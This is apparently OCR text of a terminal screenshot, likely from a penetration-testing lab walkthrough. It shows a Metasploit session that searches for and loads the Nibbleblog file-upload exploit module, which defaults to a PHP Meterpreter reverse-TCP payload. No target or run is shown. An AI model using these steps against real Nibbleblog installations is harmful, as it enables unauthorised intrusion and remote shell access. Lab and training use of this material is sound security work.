 Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) >> search nibbleblog
Matching Modules
================
# Name Disclosure Date Rank Che
ck Description
- ---- --------------- ---- ---
-- -----------
0 exploit/multi/http/nibbleblog_file_upload 2015-09-01 excellent Yes
Nibbleblog File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploi
t/multi/http/nibbleblog_file_upload
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >>